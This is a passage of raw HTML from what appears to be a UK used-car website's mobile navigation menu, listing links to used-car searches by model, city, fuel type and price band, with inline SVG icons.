43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW X3" href="/bmw/x3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW X3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW X5" href="/bmw/x5/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW X5</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Dacia Duster" href="/dacia/duster/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Dacia Duster</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Fiat 500" href="/fiat/500/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Fiat 500</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Fiesta" href="/ford/fiesta/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Fiesta</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Kuga" href="/ford/kuga/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Kuga</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Puma" href="/ford/puma/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Puma</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Honda Jazz" href="/honda/jazz/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Honda Jazz</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Kia Sportage" href="/kia/sportage/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Kia Sportage</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Land Rover Defender" href="/land-rover/defender/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Land Rover Defender</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Mercedes A-Class" href="/mercedes/a-class/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Mercedes A-Class</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Mini Countryman" href="/mini/countryman/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Mini Countryman</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan Juke" href="/nissan/juke/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan Juke</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan Qashqai" href="/nissan/qashqai/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan Qashqai</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Range Rover Evoque" href="/land-rover/range-rover-evoque/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Range Rover Evoque</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota Aygo" href="/toyota/aygo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota Aygo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota Yaris" href="/toyota/yaris/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota Yaris</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="VW Golf" href="/vw/golf/used-cars/" role="menuitem" aria-haspopup="true"><span class="">VW Golf</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="VW Polo" href="/vw/polo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">VW Polo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Search all used cars" href="/used-cars/" role="menuitem" aria-haspopup="true"><span class="bold">Search all used cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Location<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Aberdeen" href="/used-cars/local/aberdeenshire/aberdeen/" role="menuitem" aria-haspopup="true"><span class="">Aberdeen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Belfast" href="/used-cars/local/country-antrim/belfast/" role="menuitem" aria-haspopup="true"><span class="">Belfast</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Birmingham" href="/used-cars/local/west-midlands/birmingham/" role="menuitem" aria-haspopup="true"><span class="">Birmingham</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Bristol" href="/used-cars/local/country-of-bristol/bristol/" role="menuitem" aria-haspopup="true"><span class="">Bristol</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Cardiff" href="/used-cars/local/cardiff/" role="menuitem" aria-haspopup="true"><span class="">Cardiff</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Coventry" href="/used-cars/local/warwickshire/coventry/" role="menuitem" aria-haspopup="true"><span class="">Coventry</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Derby" href="/used-cars/local/derbyshire/derby/" role="menuitem" aria-haspopup="true"><span class="">Derby</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Edinburgh" href="/used-cars/local/east-lothian/edinburgh/" role="menuitem" aria-haspopup="true"><span class="">Edinburgh</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Glasgow" href="/used-cars/local/lanarkshire/glasgow/" role="menuitem" aria-haspopup="true"><span class="">Glasgow</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hull" href="/used-cars/local/east-yorkshire/hull/" role="menuitem" aria-haspopup="true"><span class="">Hull</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Leeds" href="/used-cars/local/west-yorkshire/leeds/" role="menuitem" aria-haspopup="true"><span class="">Leeds</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Leicester" href="/used-cars/local/leicestershire/leicester/" role="menuitem" aria-haspopup="true"><span class="">Leicester</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Liverpool" href="/used-cars/local/merseyside/liverpool/" role="menuitem" aria-haspopup="true"><span class="">Liverpool</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="London" href="/used-cars/local/greater-london/london/" role="menuitem" aria-haspopup="true"><span class="">London</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Manchester" href="/used-cars/local/greater-manchester/manchester/" role="menuitem" aria-haspopup="true"><span class="">Manchester</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Newcastle" href="/used-cars/local/tyne-&amp;-wear/newcastle/" role="menuitem" aria-haspopup="true"><span class="">Newcastle</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Northampton" href="/used-cars/local/northamptonshire/northampton/" role="menuitem" aria-haspopup="true"><span class="">Northampton</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Norwich" href="/used-cars/local/norfolk/norwich/" role="menuitem" aria-haspopup="true"><span class="">Norwich</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nottingham" href="/used-cars/local/nottinghamshire/nottingham/" role="menuitem" aria-haspopup="true"><span class="">Nottingham</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Peterborough" href="/used-cars/local/cambridgeshire/peterborough/" role="menuitem" aria-haspopup="true"><span class="">Peterborough</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Plymouth" href="/used-cars/local/devon/plymouth/" role="menuitem" aria-haspopup="true"><span class="">Plymouth</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Sheffield" href="/used-cars/local/south-yorkshire/sheffield/" role="menuitem" aria-haspopup="true"><span class="">Sheffield</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Southampton" href="/used-cars/local/hampshire/southampton/" role="menuitem" aria-haspopup="true"><span class="">Southampton</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="View all locations" href="/used-cars/local/" role="menuitem" aria-haspopup="true"><span class="bold">View all locations</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Fuel Type<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Electric" href="/used-cars/fuel/full-electric/" role="menuitem" aria-haspopup="true"><span class="">Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Petrol" href="/used-cars/fuel/petrol/" role="menuitem" aria-haspopup="true"><span class="">Petrol</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Diesel" href="/used-cars/fuel/diesel/" role="menuitem" aria-haspopup="true"><span class="">Diesel</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hybrid - Diesel / Electric" href="/used-cars/fuel/hybrid---diesel-electric/" role="menuitem" aria-haspopup="true"><span class="">Hybrid - Diesel / Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hybrid - Petrol / Electric" href="/used-cars/fuel/hybrid---petrol-electric/" role="menuitem" aria-haspopup="true"><span class="">Hybrid - Petrol / Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="LPG" href="/used-cars/fuel/lpg/" role="menuitem" aria-haspopup="true"><span class="">LPG</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Price<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Under £500" href="/used-cars/price/under-500/" role="menuitem" aria-haspopup="true"><span class="">Under £500</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £1,000" href="/used-cars/price/under-1000/" role="menuitem" aria-haspopup="true"><span class="">Under £1,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £2,000" href="/used-cars/price/under-2000/" role="menuitem" aria-haspopup="true"><span class="">Under £2,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £3,000" href="/used-cars/price/under-3000/" role="menuitem" aria-haspopup="true"><span class="">Under £3,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £5,000" href="/used-cars/price/under-5000/" role="menuitem" aria-haspopup="true"><span class="">Under £5,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £10,000" href="/used-cars/price/under-10000/" role="menuitem" aria-haspopup="true"><span class="">Under £10,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £15,000" href="/used-cars/price/under-15000/" role="menuitem" aria-haspopup="true"><span class="">Under £15,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a 